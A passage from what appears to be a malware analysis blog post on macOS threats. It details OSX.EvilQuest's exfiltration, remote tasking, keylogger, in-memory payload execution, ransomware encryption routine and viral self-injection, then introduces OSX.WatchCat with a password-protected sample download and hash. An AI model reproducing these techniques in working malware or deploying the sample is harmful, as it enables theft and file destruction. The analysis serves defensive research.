
Any file on the infected system that matches any of these regexes will be exfiltrated to the attacker (including, as shown above, a test file, key.png).
The malware also supports remote tasking, including the following:
-
Task
0x1:react_exec
Thereact_execcommand appears to execute a payload received from the server. Interestingly it attempts to first execute the payload directly from memory! Specifically it invokes a function namedei_run_memory_hrdwhich invokes the AppleNSCreateObjectFileImageFromMemory,NSLinkModule,NSLookupSymbolInModule, andNSAddressOfSymbolAPIs to load and link the in-memory payload.
At a previous BlackHat talk (“Writing Bad @$$ Malware for OS X”), I discussed this technique (an noted Apple used to host sample code to implement such in-memory execution):

If the in-memory execution fails, the malware writes out the payload to a file named.xookc, sets it to be executable (viachmod), then executes via a call tosystem. -
Task
0x2:react_save
Thereact_savedecodes data received from the server and saves it to a file. It appears the file name is specified by the server as well. In some cases the file will be set to executable via a call tochmod. -
Task
0x4:react_start
This method is a nop, and does nothing:
1int react_start(int arg0) { 2 return 0x0; 3} -
Task
0x8:react_keys
Thereact_keyscommand starts a keylogger. Specifically it instructs the malware to spawn a background thread to execute a function namedeilf_rglk_watch_routine. This function creates an event tap (via theCGEventTapCreateAPI), add it to the current runloop, then invokes theCGEventTapEnableto activate the event tap.
Once the tap is activated, keypresses (e.g. by the user) will be delivered to theprocess_eventfunction, which then converts the the raw keypresses “readable” key codes (via thekconvertfunction). Somewhat interestingly, the malware then passes the converted key code to theprintffunction …to print them out? (You’d have thunk it would write them to a file …). Perhaps this part of code is not quite done (yet)! -
Task
0x10:react_ping
Thereact_pingcommand simply compares a value from the server with the (now decrypted) string"Hi there". A match causes this command to return “success”, which likely just causes the malware to respond to the server for (more) tasking. -
Task
0x20:react_host
This method is a nop, and does nothing:
1int react_host(int arg0) { 2 return 0x0; 3} -
Task
0x40:react_scmd
Thereact_scmdcommand will execute a command from the server via thepopenAPI:
1__text:0000000100009EDD mov rdi, [rbp+var_18] ; char * 2__text:0000000100009EE1 lea rsi, aR ; "r" 3__text:0000000100009EE8 mov [rbp+var_70], rax 4__text:0000000100009EEC call _popen
The response (output) of the command is read, and transmitted about to the server via theeicc_serialize_requestandhttp_requestfunctions.
The most readily observable side-affect of an OSX.EvilQuest infection is its file encryption (ransomware) activities.
After the malware has invoked a method named _s_is_high_time and waited on several timers to expire, it begins encrypting the (unfortunate) user’s files, by invoking a function named carve_target.
The carve_target first begins the key generation process via a call to the random API, and functions named eip_seeds and eip_key. It then generates a list of files to encrypt, by invoking the get_targets function, passing in the is_file_target as a filter function. This filter function filters out all files, except those that match certain file extensions. The encrypted list of extensions is hard-coded in the malware.
Armed with a list of target files (that match the above extensions), the malware completes the key generation process (via a call to random_key, which in turn calls srandom and random), before calling a function named carve_target on each file.
The carve_target function is invoked with the path of the file to encrypt, the result of the call to random_key, as well as values from returned by the calls to eip_seeds and eip_key.
It takes the following actions:
- Makes sure the file is accessible via a call to
stat - Creates a temporary file name, via a call to a function named
make_temp_name - Opens the target file for reading
- Checks if the target file is already encrypted via a call to a function named
is_carved(which checks for the presence ofBEBABEDDat the end of the file). - Open the temporary file for writing
- Read(s) 0x4000 byte chunks from the target file
- Invokes a function named
tpcryptto encrypt the (0x4000) bytes - Write out the encrypted bytes to the temporary file
- Repeats steps 6-8 until all bytes have been read and encrypted from the target file
- Invokes a function named
eip_encryptto encrypt (certain?) keying information which is then appended to the temporary file - Writes
0DDBEBABEto end of the temporary file (as noted by Dinesh Devadoss) - Deletes the target file
- Renames the temporary file to the target file

Once all the files in the list of target files have been encrypted, the malware writes out the following to a file named READ_ME_NOW.txt:

To make sure the user reads this file, it displays the following modal prompt, and reads it aloud via macOS built-in say command:

Moreover, the ransomware logic has been removed in subsequent versions of the malware.
The most unique feature of OSX.EvilQuest is its capabilities to (locally) virally propagate. In short, the malware generates a list of executables on the system, the invokes a method named append_ai to inject itself into the binary:

The following image illustrates the details of the viral infection:

To ensure the infected binary acts “normal” (i.e. runs its original code so that nothing appears amiss), the viral code writes the programs original bytes out to a new file named: .<orginalfilename>1. This file is then set executable (via chmod) and executed (via execl).
By injecting itself into the start of the (other) binaries on the system, the malware ensures that it is rather difficult to remove!
👾 OSX.WatchCat
WatchCat appears to be a Lazarus APT group creation, that builds off previous backdoors …while adding new capabilities.
![]() Download:
Download: OSX.WatchCat (password: infect3d)
As noted by the macOS security researcher Scott Knight, information about OSX.WatchCat was made public via the addition of an XProtect signature (version 2127):
XProtect 2127 adds two new rules to detect "watchcat". VT engines label it as NukeSpeed. Could be Lazarus related.
— Scott Knight (@sdotknight) July 24, 2020
3bb96bfaf492782b38985f4bd6b7e7f9dc22c1332b42bb74b16041298fd31f93
Scanning the malicious binary via UXProtect, shows a match on XProtect_MACOS_580a1bc:
